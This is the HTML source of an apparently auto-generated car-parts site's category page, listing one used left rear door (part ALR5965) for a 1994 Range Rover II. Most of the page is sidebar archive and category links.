

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rangeroverp38.org/category/alr5965/
body_size: 19003
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<!--<![endif]-->
<head>
  <meta charset="UTF-8" /> 
  <meta name="viewport" content="width=device-width, minimumscale=1.0, maximum-scale=1.0" />  
  <title>alr5965 | Range Rover P38</title>  
  <!--[if lt IE 9]>
	<script src="https://rangeroverp38.org/wp-content/themes/default/js/html5.js"></script>
	<![endif]-->
<style type='text/css'>		#wrapper .content-headline h1 { width: 100%; }		#wrapper #wrapper-header .header-image { background-image: url(https://rangeroverp38.org/wp-content/themes/default/images/header.jpg); height: 450px; }</style><link rel="alternate" type="application/rss+xml" title="Range Rover P38 &raquo; Feed" href="https://rangeroverp38.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Range Rover P38 &raquo; Comments Feed" href="https://rangeroverp38.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Range Rover P38 &raquo; alr5965 Category Feed" href="https://rangeroverp38.org/category/alr5965/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///rangeroverp38.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='stairway-style-css'  href='https:///rangeroverp38.org/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='stairway-google-font-default-css'  href='//fonts.googleapis.com/css?family=Tauri&#038;subset=latin%2Clatin-ext&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///rangeroverp38.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///rangeroverp38.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///rangeroverp38.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///rangeroverp38.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rangeroverp38.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rangeroverp38.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Range Rover P38"/>
	<meta property="og:title" content="ALR5965 rear door lh for LAND ROVER RANGE II 2.5 D 4X4 1994 218666"/>
		<meta property="og:description" content="ALR5965 rear door lh for LAND ROVER RANGE II 2.5 D 4X4 1994 218666. Rear door lh for LAN"/>
	
	<meta property="og:url" content="https://rangeroverp38.org/alr5965-rear-door-lh-for-land-rover-range-ii-2-5-d-4x4-1994-218666/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/rupasygic.js"></script>
<script type="text/javascript" src="/xokylone.js"></script>
  
</head>
 
<body class="archive category category-alr5965 category-4737" id="wrapper"> 
<header id="wrapper-header">
  
  <div class="header-content-wrapper">
    <div class="header-content">
      <div class="title-box">
        <p class="site-title"><a href="https://rangeroverp38.org/">Range Rover P38</a></p>
      </div>
      <div class="menu-box">
      </div>
    </div>
  </div>
</header> <!-- end of wrapper-header -->
<div id="wrapper-content">
  <div class="content-headline-wrapper">
    <div class="content-headline">
      <h1>alr5965</h1>
		    </div>
  </div>
  <div class="container">
  <div id="main-content">
    <div id="content"> 
      
    <article class="post-7018 post type-post status-publish format-standard has-post-thumbnail hentry category-alr5965 tag-alr5965 tag-door tag-land tag-range tag-rear tag-rover post-entry">
        <h2 class="post-entry-headline"><a href="https://rangeroverp38.org/alr5965-rear-door-lh-for-land-rover-range-ii-2-5-d-4x4-1994-218666/">ALR5965 rear door lh for LAND ROVER RANGE II 2.5 D 4X4 1994 218666</a></h2>
        <p class="post-meta">
          <span class="post-info-author">Author: <a href="https://rangeroverp38.org/author/admin/" title="Posts by admin" rel="author">admin</a></span>
          <span class="post-info-date"><a href="https://rangeroverp38.org/alr5965-rear-door-lh-for-land-rover-range-ii-2-5-d-4x4-1994-218666/">August 6, 2023</a></span>
        </p>
        <a href="https://rangeroverp38.org/alr5965-rear-door-lh-for-land-rover-range-ii-2-5-d-4x4-1994-218666/"><img width="80" height="60" src="https://rangeroverp38.org/wp-content/image/ALR5965_rear_door_lh_for_LAND_ROVER_RANGE_II_2_5_D_4X4_1994_218666_01_fwh.jpg" class="attachment-post-thumbnail wp-post-image" alt="ALR5965_rear_door_lh_for_LAND_ROVER_RANGE_II_2_5_D_4X4_1994_218666_01_fwh" /></a>
        <div class="post-entry-content"><p>ALR5965 rear door lh for LAND ROVER RANGE II 2.5 D 4X4 1994 218666. Rear door lh for LAND ROVER RANGE II 2.5 D 4X4 1994. OBSERVATIONS: Tiene roces ver fotos 28alr5965. Model: RANGE ROVER II. For large cubic parts&#8230; <a class="read-more-button" href="https://rangeroverp38.org/alr5965-rear-door-lh-for-land-rover-range-ii-2-5-d-4x4-1994-218666/">Read more &gt;</a></p>
</div>
        <div class="post-info">
          <p class="post-category"><span class="post-info-category"><a href="https://rangeroverp38.org/category/alr5965/" rel="category tag">alr5965</a></span></p>
          <p class="post-tags"><span class="post-info-tags"><a href="https://rangeroverp38.org/tag/alr5965/" rel="tag">alr5965</a>, <a href="https://rangeroverp38.org/tag/door/" rel="tag">door</a>, <a href="https://rangeroverp38.org/tag/land/" rel="tag">land</a>, <a href="https://rangeroverp38.org/tag/range/" rel="tag">range</a>, <a href="https://rangeroverp38.org/tag/rear/" rel="tag">rear</a>, <a href="https://rangeroverp38.org/tag/rover/" rel="tag">rover</a></span></p>
        </div>
    </article>    </div> <!-- end of content -->
  </div>
<aside id="sidebar">
<div id="search-2" class="sidebar-widget widget_search"><form id="searchform" method="get" action="https://rangeroverp38.org/">
  <div class="searchform-wrapper"><input type="text" value="" name="s" id="s" placeholder="Search here..." />
  <input type="image" src="https://rangeroverp38.org/wp-content/themes/default/images/empty.gif" class="send" name="searchsubmit" alt="send" /></div>
</form></div>		<div id="recent-posts-2" class="sidebar-widget widget_recent_entries">		 <p class="sidebar-headline">Recent Posts</p>		<ul>
					<li>
				<a href="https://rangeroverp38.org/jerry-seinfeld-s-10-year-porsche-907-restoration-spike-s-car-radio-447/">Jerry Seinfeld S 10 Year Porsche 907 Restoration Spike S Car Radio 447</a>
						</li>
					<li>
				<a href="https://rangeroverp38.org/i-modernized-my-free-range-rover-for-under-1-000-carplay-cameras-in-a-90s-p38/">I Modernized My Free Range Rover For Under 1 000 Carplay Cameras In A 90s P38</a>
						</li>
					<li>
				<a href="https://rangeroverp38.org/178141-febi-bilstein-brake-caliper-rear-axle-right-for-land-rover-2/">178141 Febi Bilstein Brake Caliper Rear Axle Right For Land Rover</a>
						</li>
					<li>
				<a href="https://rangeroverp38.org/2pcs-10-1car-headrest-monitor-232g-android12-bluetooth-wifi-ouch-screen-player/">2PCS 10.1Car Headrest Monitor 2+32G Android12 Bluetooth WIFI ouch Screen Player</a>
						</li>
					<li>
				<a href="https://rangeroverp38.org/highway-icon-or-engineering-disaster-the-range-rover-p38/">Highway Icon Or Engineering Disaster The Range Rover P38</a>
						</li>
				</ul>
		</div><div id="archives-2" class="sidebar-widget widget_archive"> <p class="sidebar-headline">Archives</p>		<ul>
	<li><a href='https://rangeroverp38.org/2026/01/'>January 2026</a></li>
	<li><a href='https://rangeroverp38.org/2025/12/'>December 2025</a></li>
	<li><a href='https://rangeroverp38.org/2025/11/'>November 2025</a></li>
	<li><a href='https://rangeroverp38.org/2025/10/'>October 2025</a></li>
	<li><a href='https://rangeroverp38.org/2025/09/'>September 2025</a></li>
	<li><a href='https://rangeroverp38.org/2025/08/'>August 2025</a></li>
	<li><a href='https://rangeroverp38.org/2025/07/'>July 2025</a></li>
	<li><a href='https://rangeroverp38.org/2025/06/'>June 2025</a></li>
	<li><a href='https://rangeroverp38.org/2025/05/'>May 2025</a></li>
	<li><a href='https://rangeroverp38.org/2025/04/'>April 2025</a></li>
	<li><a href='https://rangeroverp38.org/2025/03/'>March 2025</a></li>
	<li><a href='https://rangeroverp38.org/2025/02/'>February 2025</a></li>
	<li><a href='https://rangeroverp38.org/2025/01/'>January 2025</a></li>
	<li><a href='https://rangeroverp38.org/2024/12/'>December 2024</a></li>
	<li><a href='https://rangeroverp38.org/2024/11/'>November 2024</a></li>
	<li><a href='https://rangeroverp38.org/2024/10/'>October 2024</a></li>
	<li><a href='https://rangeroverp38.org/2024/09/'>September 2024</a></li>
	<li><a href='https://rangeroverp38.org/2024/08/'>August 2024</a></li>
	<li><a href='https://rangeroverp38.org/2024/07/'>July 2024</a></li>
	<li><a href='https://rangeroverp38.org/2024/06/'>June 2024</a></li>
	<li><a href='https://rangeroverp38.org/2024/05/'>May 2024</a></li>
	<li><a href='https://rangeroverp38.org/2024/04/'>April 2024</a></li>
	<li><a href='https://rangeroverp38.org/2024/03/'>March 2024</a></li>
	<li><a href='https://rangeroverp38.org/2024/02/'>February 2024</a></li>
	<li><a href='https://rangeroverp38.org/2024/01/'>January 2024</a></li>
	<li><a href='https://rangeroverp38.org/2023/12/'>December 2023</a></li>
	<li><a href='https://rangeroverp38.org/2023/11/'>November 2023</a></li>
	<li><a href='https://rangeroverp38.org/2023/10/'>October 2023</a></li>
	<li><a href='https://rangeroverp38.org/2023/09/'>September 2023</a></li>
	<li><a href='https://rangeroverp38.org/2023/08/'>August 2023</a></li>
	<li><a href='https://rangeroverp38.org/2023/07/'>July 2023</a></li>
	<li><a href='https://rangeroverp38.org/2023/06/'>June 2023</a></li>
	<li><a href='https://rangeroverp38.org/2023/05/'>May 2023</a></li>
	<li><a href='https://rangeroverp38.org/2023/04/'>April 2023</a></li>
	<li><a href='https://rangeroverp38.org/2023/03/'>March 2023</a></li>
	<li><a href='https://rangeroverp38.org/2023/02/'>February 2023</a></li>
	<li><a href='https://rangeroverp38.org/2023/01/'>January 2023</a></li>
	<li><a href='https://rangeroverp38.org/2022/12/'>December 2022</a></li>
	<li><a href='https://rangeroverp38.org/2022/11/'>November 2022</a></li>
	<li><a href='https://rangeroverp38.org/2022/10/'>October 2022</a></li>
	<li><a href='https://rangeroverp38.org/2022/09/'>September 2022</a></li>
	<li><a href='https://rangeroverp38.org/2022/08/'>August 2022</a></li>
	<li><a href='https://rangeroverp38.org/2022/07/'>July 2022</a></li>
	<li><a href='https://rangeroverp38.org/2022/06/'>June 2022</a></li>
	<li><a href='https://rangeroverp38.org/2022/05/'>May 2022</a></li>
	<li><a href='https://rangeroverp38.org/2022/04/'>April 2022</a></li>
	<li><a href='https://rangeroverp38.org/2022/03/'>March 2022</a></li>
	<li><a href='https://rangeroverp38.org/2022/02/'>February 2022</a></li>
	<li><a href='https://rangeroverp38.org/2022/01/'>January 2022</a></li>
	<li><a href='https://rangeroverp38.org/2021/12/'>December 2021</a></li>
	<li><a href='https://rangeroverp38.org/2021/11/'>November 2021</a></li>
	<li><a href='https://rangeroverp38.org/2021/10/'>October 2021</a></li>
	<li><a href='https://rangeroverp38.org/2021/09/'>September 2021</a></li>
	<li><a href='https://rangeroverp38.org/2021/08/'>August 2021</a></li>
	<li><a href='https://rangeroverp38.org/2021/07/'>July 2021</a></li>
	<li><a href='https://rangeroverp38.org/2021/06/'>June 2021</a></li>
	<li><a href='https://rangeroverp38.org/2021/05/'>May 2021</a></li>
	<li><a href='https://rangeroverp38.org/2021/04/'>April 2021</a></li>
	<li><a href='https://rangeroverp38.org/2021/03/'>March 2021</a></li>
	<li><a href='https://rangeroverp38.org/2021/02/'>February 2021</a></li>
	<li><a href='https://rangeroverp38.org/2021/01/'>January 2021</a></li>
	<li><a href='https://rangeroverp38.org/2020/12/'>December 2020</a></li>
	<li><a href='https://rangeroverp38.org/2020/11/'>November 2020</a></li>
	<li><a href='https://rangeroverp38.org/2020/10/'>October 2020</a></li>
	<li><a href='https://rangeroverp38.org/2020/09/'>September 2020</a></li>
	<li><a href='https://rangeroverp38.org/2020/08/'>August 2020</a></li>
	<li><a href='https://rangeroverp38.org/2020/07/'>July 2020</a></li>
	<li><a href='https://rangeroverp38.org/2020/06/'>June 2020</a></li>
	<li><a href='https://rangeroverp38.org/2020/05/'>May 2020</a></li>
	<li><a href='https://rangeroverp38.org/2020/04/'>April 2020</a></li>
	<li><a href='https://rangeroverp38.org/2020/03/'>March 2020</a></li>
	<li><a href='https://rangeroverp38.org/2020/02/'>February 2020</a></li>
	<li><a href='https://rangeroverp38.org/2020/01/'>January 2020</a></li>
	<li><a href='https://rangeroverp38.org/2019/12/'>December 2019</a></li>
	<li><a href='https://rangeroverp38.org/2019/11/'>November 2019</a></li>
	<li><a href='https://rangeroverp38.org/2019/10/'>October 2019</a></li>
	<li><a href='https://rangeroverp38.org/2019/09/'>September 2019</a></li>
	<li><a href='https://rangeroverp38.org/2019/08/'>August 2019</a></li>
	<li><a href='https://rangeroverp38.org/2019/07/'>July 2019</a></li>
	<li><a href='https://rangeroverp38.org/2019/06/'>June 2019</a></li>
	<li><a href='https://rangeroverp38.org/2019/05/'>May 2019</a></li>
	<li><a href='https://rangeroverp38.org/2019/04/'>April 2019</a></li>
	<li><a href='https://rangeroverp38.org/2019/03/'>March 2019</a></li>
	<li><a href='https://rangeroverp38.org/2019/02/'>February 2019</a></li>
	<li><a href='https://rangeroverp38.org/2019/01/'>January 2019</a></li>
	<li><a href='https://rangeroverp38.org/2018/12/'>December 2018</a></li>
	<li><a href='https://rangeroverp38.org/2018/11/'>November 2018</a></li>
	<li><a href='https://rangeroverp38.org/2018/10/'>October 2018</a></li>
	<li><a href='https://rangeroverp38.org/2018/09/'>September 2018</a></li>
	<li><a href='https://rangeroverp38.org/2018/08/'>August 2018</a></li>
	<li><a href='https://rangeroverp38.org/2018/07/'>July 2018</a></li>
	<li><a href='https://rangeroverp38.org/2018/06/'>June 2018</a></li>
	<li><a href='https://rangeroverp38.org/2018/05/'>May 2018</a></li>
	<li><a href='https://rangeroverp38.org/2018/04/'>April 2018</a></li>
	<li><a href='https://rangeroverp38.org/2018/03/'>March 2018</a></li>
	<li><a href='https://rangeroverp38.org/2018/02/'>February 2018</a></li>
	<li><a href='https://rangeroverp38.org/2018/01/'>January 2018</a></li>
	<li><a href='https://rangeroverp38.org/2017/12/'>December 2017</a></li>
	<li><a href='https://rangeroverp38.org/2017/11/'>November 2017</a></li>
	<li><a href='https://rangeroverp38.org/2017/10/'>October 2017</a></li>
	<li><a href='https://rangeroverp38.org/2017/09/'>September 2017</a></li>
	<li><a href='https://rangeroverp38.org/2017/08/'>August 2017</a></li>
	<li><a href='https://rangeroverp38.org/2017/07/'>July 2017</a></li>
	<li><a href='https://rangeroverp38.org/2017/06/'>June 2017</a></li>
	<li><a href='https://rangeroverp38.org/2017/05/'>May 2017</a></li>
	<li><a href='https://rangeroverp38.org/2017/04/'>April 2017</a></li>
	<li><a href='https://rangeroverp38.org/2017/03/'>March 2017</a></li>
		</ul>
</div><div id="categories-2" class="sidebar-widget widget_categories"> <p class="sidebar-headline">Categories</p>		<ul>
	<li class="cat-item cat-item-5791"><a href="https://rangeroverp38.org/category/02-31296-02/" >02-31296-02</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://rangeroverp38.org/category/10/" >10&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://rangeroverp38.org/category/10-inch/" >10-inch</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://rangeroverp38.org/category/1008ft/" >1008ft</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://rangeroverp38.org/category/1008w/" >1008w</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://rangeroverp38.org/category/100w/" >100w</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://rangeroverp38.org/category/101/" >101&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://rangeroverp38.org/category/1011080p/" >1011080p</a>
</li>
	<li class="cat-item cat-item-5462"><a href="https://rangeroverp38.org/category/101in/" >101in</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://rangeroverp38.org/category/101inch/" >101inch</a>
</li>
	<li class="cat-item cat-item-5863"><a href="https://rangeroverp38.org/category/1025/" >1025&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://rangeroverp38.org/category/1026in/" >1026in</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://rangeroverp38.org/category/105cm/" >105cm</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://rangeroverp38.org/category/105cm413/" >105cm413</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://rangeroverp38.org/category/1080p/" >1080p</a>
</li>
	<li class="cat-item cat-item-5466"><a href="https://rangeroverp38.org/category/10in/" >10in</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://rangeroverp38.org/category/10inch/" >10inch</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://rangeroverp38.org/category/10pcs/" >10pcs</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://rangeroverp38.org/category/1100w/" >1100w</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://rangeroverp38.org/category/110cm/" >110cm</a>
</li>
	<li class="cat-item cat-item-5861"><a href="https://rangeroverp38.org/category/113in/" >113in</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://rangeroverp38.org/category/12000rpm/" >12000rpm</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://rangeroverp38.org/category/120w/" >120w</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://rangeroverp38.org/category/121/" >121&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://rangeroverp38.org/category/125cm/" >125cm</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://rangeroverp38.org/category/12x625x25/" >12x625x25</a>
</li>
	<li class="cat-item cat-item-5146"><a href="https://rangeroverp38.org/category/1300gs/" >1300gs</a>
</li>
	<li class="cat-item cat-item-5504"><a href="https://rangeroverp38.org/category/130460-27202/" >130460-27202</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://rangeroverp38.org/category/135cm/" >135cm</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://rangeroverp38.org/category/138cm/" >138cm</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://rangeroverp38.org/category/14/" >14&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://rangeroverp38.org/category/144w/" >144w</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://rangeroverp38.org/category/14pcs/" >14pcs</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://rangeroverp38.org/category/15x10/" >15&#215;10</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://rangeroverp38.org/category/16hours/" >16hours</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://rangeroverp38.org/category/16x10/" >16&#215;10</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://rangeroverp38.org/category/16x8/" >16&#215;8</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://rangeroverp38.org/category/1728w/" >1728w</a>
</li>
	<li class="cat-item cat-item-5493"><a href="https://rangeroverp38.org/category/17skv421/" >17skv421</a>
</li>
	<li class="cat-item cat-item-5119"><a href="https://rangeroverp38.org/category/17skv422/" >17skv422</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://rangeroverp38.org/category/1800w/" >1800w</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://rangeroverp38.org/category/180w/" >180w</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://rangeroverp38.org/category/180x/" >180x</a>
</li>
	<li class="cat-item cat-item-5644"><a href="https://rangeroverp38.org/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://rangeroverp38.org/category/198w/" >198w</a>
</li>
	<li class="cat-item cat-item-5537"><a href="https://rangeroverp38.org/category/1994-2001/" >1994-2001</a>
</li>
	<li class="cat-item cat-item-5831"><a href="https://rangeroverp38.org/category/1994-2002/" >1994-2002</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://rangeroverp38.org/category/1995-02/" >1995-02</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://rangeroverp38.org/category/1995-2002/" >1995-2002</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://rangeroverp38.org/category/1din/" >1din</a>
</li>
	<li class="cat-item cat-item-5292"><a href="https://rangeroverp38.org/category/1k0505315as/" >1k0505315as</a>
</li>
	<li class="cat-item cat-item-5491"><a href="https://rangeroverp38.org/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://rangeroverp38.org/category/1set/" >1set</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://rangeroverp38.org/category/2-din/" >2-din</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://rangeroverp38.org/category/2-din7hd/" >2-din7&#039;&#039;hd</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://rangeroverp38.org/category/2000w/" >2000w</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://rangeroverp38.org/category/20mm/" >20mm</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://rangeroverp38.org/category/20x15inch/" >20x15inch</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://rangeroverp38.org/category/20x200cm/" >20x200cm</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://rangeroverp38.org/category/21/" >21&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://rangeroverp38.org/category/21-0477/" >21-0477</a>
</li>
	<li class="cat-item cat-item-5320"><a href="https://rangeroverp38.org/category/21skv138/" >21skv138</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://rangeroverp38.org/category/22/" >22&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://rangeroverp38.org/category/220v/" >220v</a>
</li>
	<li class="cat-item cat-item-5440"><a href="https://rangeroverp38.org/category/221-824-055-003z/" >221-824-055-003z</a>
</li>
	<li class="cat-item cat-item-4459"><a href="https://rangeroverp38.org/category/22black/" >22black</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://rangeroverp38.org/category/22hawke/" >22hawke</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://rangeroverp38.org/category/22reviera/" >22reviera</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://rangeroverp38.org/category/23570r16/" >23570r16</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://rangeroverp38.org/category/23inch/" >23inch</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://rangeroverp38.org/category/240w/" >240w</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://rangeroverp38.org/category/24570r16/" >24570r16</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://rangeroverp38.org/category/24575r16/" >24575r16</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://rangeroverp38.org/category/25565r16/" >25565r16</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://rangeroverp38.org/category/25bi/" >25bi</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://rangeroverp38.org/category/25inlet/" >25inlet</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://rangeroverp38.org/category/288w/" >288w</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://rangeroverp38.org/category/297mm/" >297mm</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://rangeroverp38.org/category/2din/" >2din</a>
</li>
	<li class="cat-item cat-item-4545"><a href="https://rangeroverp38.org/category/2fit/" >2fit</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://rangeroverp38.org/category/2in1/" >2in1</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://rangeroverp38.org/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://rangeroverp38.org/category/2rear/" >2rear</a>
</li>
	<li class="cat-item cat-item-5620"><a href="https://rangeroverp38.org/category/2x101/" >2&#215;101</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://rangeroverp38.org/category/2x20x/" >2x20x</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://rangeroverp38.org/category/2x30mm/" >2x30mm</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://rangeroverp38.org/category/2x7inch/" >2x7inch</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://rangeroverp38.org/category/2xuniversal/" >2xuniversal</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://rangeroverp38.org/category/3000w/" >3000w</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://rangeroverp38.org/category/300tdi/" >300tdi</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://rangeroverp38.org/category/300w/" >300w</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://rangeroverp38.org/category/303mm/" >303mm</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://rangeroverp38.org/category/30ml/" >30ml</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://rangeroverp38.org/category/30mm/" >30mm</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://rangeroverp38.org/category/310x160x65mm/" >310x160x65mm</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://rangeroverp38.org/category/312w/" >312w</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://rangeroverp38.org/category/32/" >32&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://rangeroverp38.org/category/32inch/" >32inch</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://rangeroverp38.org/category/34x37/" >34&#215;37</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://rangeroverp38.org/category/35/" >35&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://rangeroverp38.org/category/350pcs/" >350pcs</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://rangeroverp38.org/category/3601080p/" >3601080p</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://rangeroverp38.org/category/40ltr/" >40ltr</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://rangeroverp38.org/category/40pcs/" >40pcs</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://rangeroverp38.org/category/42/" >42&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://rangeroverp38.org/category/42inch/" >42inch</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://rangeroverp38.org/category/43/" >43&#039;&#039;</a>
